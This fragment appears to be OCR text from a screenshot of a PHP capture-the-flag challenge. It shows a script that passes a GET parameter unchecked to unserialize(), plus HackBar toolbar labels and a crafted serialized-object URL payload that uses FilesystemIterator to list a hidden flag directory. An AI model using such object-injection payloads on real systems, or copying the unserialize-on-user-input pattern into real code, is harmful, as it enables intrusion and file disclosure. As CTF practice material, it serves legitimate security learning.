 function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} flag.php
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:46:"/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE";s:5:"check";N;}
Enable POST
ADD HEADER